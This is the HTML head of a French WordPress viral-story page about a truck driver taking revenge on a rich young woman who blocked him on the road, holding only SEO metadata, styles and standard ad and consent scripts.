

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trucs-et-astuces.co/autre/truckdriver-inf/
body_size: 36863
content:
<!DOCTYPE html>
<html class="no-js" lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
	    	        <link rel="icon" href="https://www.trucs-et-astuces.co/wp-content/uploads/2018/11/favicon-32x32.png" type="image/x-icon" />
	    
	    	        <!-- IE10 Tile.-->
	        <meta name="msapplication-TileColor" content="#FFFFFF">
	        <meta name="msapplication-TileImage" content="https://www.trucs-et-astuces.co/wp-content/uploads/2018/11/mstile-144x144.png">
	    
	    	        <!--iOS/android/handheld specific -->
	        <link rel="apple-touch-icon-precomposed" href="https://www.trucs-et-astuces.co/wp-content/uploads/2018/11/apple-touch-icon-152x152.png" />
	    
	    	        <meta name="viewport" content="width=device-width, initial-scale=1">
	        <meta name="apple-mobile-web-app-capable" content="yes">
	        <meta name="apple-mobile-web-app-status-bar-style" content="black">
	    
	    
	    <meta itemprop="name" content="Trucs et Astuces" />
	    <meta itemprop="url" content="https://www.trucs-et-astuces.co" />

	    	<link rel="pingback" href="https://www.trucs-et-astuces.co/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window.wp_inf_post = true;</script>
<script>window.wp_page_type = 'post';</script>
<script>window.nws_settings = {permalink: 'https://www.trucs-et-astuces.co/autre/truckdriver-inf/', term: '', campaign: '', first: 1, multipage: 0};</script><script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Un camionneur obtient une vraie vengeance contre la riche jeune femme qui l’avait bloqué sur la route ! - Trucs et Astuces</title>
	<meta name="description" content="Furieux, David comprit qu’il devait prendre les choses en main. Il décida qu’il était temps de donner une leçon à cette terrible jeune femme et de prendre sa revanche…" />
	<link rel="canonical" href="https://www.trucs-et-astuces.co/autre/truckdriver-inf/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Un camionneur obtient une vraie vengeance contre la riche jeune femme qui l’avait bloqué sur la route ! - Trucs et Astuces" />
	<meta property="og:description" content="Furieux, David comprit qu’il devait prendre les choses en main. Il décida qu’il était temps de donner une leçon à cette terrible jeune femme et de prendre sa revanche…" />
	<meta property="og:url" content="https://www.trucs-et-astuces.co/autre/truckdriver-inf/" />
	<meta property="og:site_name" content="Trucs et Astuces" />
	<meta property="article:publisher" content="https://business.facebook.com/Trucs-et-Astuces-580404578981028/" />
	<meta property="article:published_time" content="2023-05-23T07:06:10+00:00" />
	<meta property="article:modified_time" content="2023-05-23T07:09:32+00:00" />
	<meta property="og:image" content="https://content-cdn.trucs-et-astuces.co/wp-content/uploads/2023/01/19100523/header.png" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Ivo van Ewijk" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Ivo van Ewijk" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="27 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.trucs-et-astuces.co/autre/truckdriver-inf/#article","isPartOf":{"@id":"https://www.trucs-et-astuces.co/autre/truckdriver-inf/"},"author":{"name":"Ivo van Ewijk","@id":"https://www.trucs-et-astuces.co/#/schema/person/f35840630a4b5458e203c4e839e8c1df"},"headline":"Un camionneur obtient une vraie vengeance contre la riche jeune femme qui l’avait bloqué sur la route !","datePublished":"2023-05-23T07:06:10+00:00","dateModified":"2023-05-23T07:09:32+00:00","mainEntityOfPage":{"@id":"https://www.trucs-et-astuces.co/autre/truckdriver-inf/"},"wordCount":4534,"image":{"@id":"https://www.trucs-et-astuces.co/autre/truckdriver-inf/#primaryimage"},"thumbnailUrl":"https://content-cdn.trucs-et-astuces.co/wp-content/uploads/2023/01/19100523/header.png","keywords":["blocks","on","revenge","rich girl","road","thé","truck driver","truck driver gets revenge on rich girl","truckdriver"],"articleSection":["Autre"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://www.trucs-et-astuces.co/autre/truckdriver-inf/","url":"https://www.trucs-et-astuces.co/autre/truckdriver-inf/","name":"Un camionneur obtient une vraie vengeance contre la riche jeune femme qui l’avait bloqué sur la route ! - Trucs et Astuces","isPartOf":{"@id":"https://www.trucs-et-astuces.co/#website"},"primaryImageOfPage":{"@id":"https://www.trucs-et-astuces.co/autre/truckdriver-inf/#primaryimage"},"image":{"@id":"https://www.trucs-et-astuces.co/autre/truckdriver-inf/#primaryimage"},"thumbnailUrl":"https://content-cdn.trucs-et-astuces.co/wp-content/uploads/2023/01/19100523/header.png","datePublished":"2023-05-23T07:06:10+00:00","dateModified":"2023-05-23T07:09:32+00:00","author":{"@id":"https://www.trucs-et-astuces.co/#/schema/person/f35840630a4b5458e203c4e839e8c1df"},"description":"Furieux, David comprit qu’il devait prendre les choses en main. Il décida qu’il était temps de donner une leçon à cette terrible jeune femme et de prendre sa revanche…","breadcrumb":{"@id":"https://www.trucs-et-astuces.co/autre/truckdriver-inf/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.trucs-et-astuces.co/autre/truckdriver-inf/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.trucs-et-astuces.co/autre/truckdriver-inf/#primaryimage","url":"https://content-cdn.trucs-et-astuces.co/wp-content/uploads/2023/01/19100523/header.png","contentUrl":"https://content-cdn.trucs-et-astuces.co/wp-content/uploads/2023/01/19100523/header.png","width":1500,"height":1000},{"@type":"BreadcrumbList","@id":"https://www.trucs-et-astuces.co/autre/truckdriver-inf/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.trucs-et-astuces.co/"},{"@type":"ListItem","position":2,"name":"Un camionneur obtient une vraie vengeance contre la riche jeune femme qui l’avait bloqué sur la route !"}]},{"@type":"WebSite","@id":"https://www.trucs-et-astuces.co/#website","url":"https://www.trucs-et-astuces.co/","name":"Trucs et Astuces","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.trucs-et-astuces.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.trucs-et-astuces.co/#/schema/person/f35840630a4b5458e203c4e839e8c1df","name":"Ivo van Ewijk"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Trucs et Astuces &raquo; Flux" href="https://www.trucs-et-astuces.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trucs et Astuces &raquo; Flux des commentaires" href="https://www.trucs-et-astuces.co/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.trucs-et-astuces.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trucs-et-astuces.co%2Fautre%2Ftruckdriver-inf%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.trucs-et-astuces.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trucs-et-astuces.co%2Fautre%2Ftruckdriver-inf%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.trucs-et-astuces.co/wp-content/themes/mts_sociallyviral/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='sociallyviral-stylesheet-css' href='https://www.trucs-et-astuces.co/wp-content/themes/mts_sociallyviral-child/style.css?v=1.1.3&#038;ver=6.9' type='text/css' media='all' />
<style id='sociallyviral-stylesheet-inline-css' type='text/css'>

        body, .sidebar.c-4-12, #header #s {background-color:#ececec;background-image:url(https://www.trucs-et-astuces.co/wp-content/themes/mts_sociallyviral/images/nobg.png);}

        #primary-navigation, .navigation ul ul, .pagination a, .pagination .dots, .latestPost-review-wrapper, .single_post .thecategory, .single-prev-next a:hover, .tagcloud a:hover, #commentform input#submit:hover, .contactform #submit:hover, .post-label, .latestPost .review-type-circle.review-total-only, .latestPost .review-type-circle.wp-review-show-total, .bypostauthor .fn:after, #primary-navigation .navigation.mobile-menu-wrapper, #wpmm-megamenu .review-total-only, .owl-controls .owl-dot.active span, .owl-controls .owl-dot:hover span, .owl-prev, .owl-next, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button { background-color: #4f73b8; color: #fff; }

        #searchform .fa-search, .currenttext, .pagination a:hover, .single .pagination a:hover .currenttext, .page-numbers.current, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, .single-prev-next a, .tagcloud a, #commentform input#submit, .contact-form #mtscontact_submit, .woocommerce-product-search input[type='submit'], .woocommerce-account .woocommerce-MyAccount-navigation li.is-active { background-color: #ec4e13; }

        .thecontent a, .post .tags a, #commentform a, .author-posts a:hover, .fn a, a { color: #4f73b8; }

        .latestPost .title:hover, .latestPost .title a:hover, .post-info a:hover, .single_post .post-info a:hover, .copyrights a:hover, .thecontent a:hover, .breadcrumb a:hover, .sidebar.c-4-12 a:hover, .post .tags a:hover, #commentform a:hover, .author-posts a, .reply a:hover, .ajax-search-results li a:hover, .ajax-search-meta .results-link { color: #ec4e13; }

        .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#4f73b8!important; }

        input#author:hover, input#email:hover, input#url:hover, #comment:hover, .contact-form input:hover, .contact-form textarea:hover, .woocommerce-product-search input[type='submit'] { border-color: #ec4e13; }

        
        
        
        
        
        
            
/*# sourceURL=sociallyviral-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='responsive-css' href='https://www.trucs-et-astuces.co/wp-content/themes/mts_sociallyviral/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.trucs-et-astuces.co/wp-content/themes/mts_sociallyviral/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.trucs-et-astuces.co/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.trucs-et-astuces.co/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.trucs-et-astuces.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.trucs-et-astuces.co/wp-json/wp/v2/posts/3820" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.trucs-et-astuces.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.trucs-et-astuces.co/?p=3820' />
    <meta name="wb_post_type" content="infscroll-32">
    <script>window.wb_post_type = 'infscroll-32';</script>
<script type="text/javascript">
	window.OtOneTrustCallbacks = (function () {
		var callbacks = [];
		var executed = false;

		return {
			add: function (callback) {
				callbacks.push(callback);

				if (executed) {
					// Callbacks are already executed, execute added callback now
					callback();
				}
			},
			perform: function () {
				executed = true;
				for (var i = 0; i < callbacks.length; i++) {
					callbacks[i]();
				}
			}
		};
	})();
</script><!-- Page level ads for mobile - Google -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2252637216916313",
    enable_page_level_ads: true
  });
</script>
<!-- // Page level ads for mobile - Google --><link href="//fonts.googleapis.com/css?family=Noto+Sans:normal|Roboto:500|Noto+Sans:700|Lato:normal|Roboto:normal&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Noto Sans'; font-weight: normal; font-size: 44px; color: #4d4d4d; }
.primary-navigation li, .primary-navigation li a { font-family: 'Roboto'; font-weight: 500; font-size: 14px; color: #ffffff;text-transform: uppercase; }
.latestPost .title, .latestPost .title a { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #486cb1;line-height: 24px; }
.single-title { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 26px; color: #486cb1;line-height: 30px; }
body { font-family: 'Lato', Tahoma, Geneva, sans-serif; font-weight: normal; font-size: 15px; color: #343333;line-height: 26px; }
.widget .widget-title { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #4d4d4d;text-transform: uppercase; line-height: 20px; }
#sidebars .widget { font-family: 'Lato'; font-weight: normal; font-size: 10px; color: #343333; }
.footer-widgets { font-family: 'Roboto', Tahoma, Geneva, sans-serif; font-weight: normal; font-size: 14px; color: #4d4d4d;text-transform: uppercase; }
h1 { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #4d4d4d; }
h2 { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 18px; color: #486cb1; }
